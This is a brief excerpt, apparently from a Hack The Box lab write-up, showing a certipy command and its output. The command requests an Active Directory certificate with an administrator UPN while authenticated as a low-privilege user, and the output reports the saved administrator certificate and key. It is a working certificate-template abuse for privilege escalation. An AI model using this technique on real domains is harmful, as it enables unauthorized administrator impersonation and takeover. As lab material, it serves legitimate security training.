 $ certipy req -u Ryan.Cooper@sequel.htb -p -target 10.10.11.202
-template UserAuthentication -ca sequel-DC-CA -upn administrator@sequel.htb -dn
s 10.10.11.202 -dc-ip 10.10.11.202
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 12
[*] Got certificate with multiple identifications
UPN: 'administrator@sequel.htb'
DNS Host Name: '10.10.11.202'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'